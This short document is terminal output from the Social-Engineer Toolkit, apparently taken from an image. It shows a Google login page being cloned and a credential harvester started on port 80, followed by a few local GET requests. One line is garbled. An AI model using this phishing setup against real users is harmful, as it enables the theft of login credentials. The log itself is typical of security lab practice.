 1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are
Ts on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [04/Dec/2023 11:18:28] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [04/Dec/2023 11:19:37] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [04/Dec/2023 11:19:38] "GET /favicon.ico HTTP/1.1" 404 -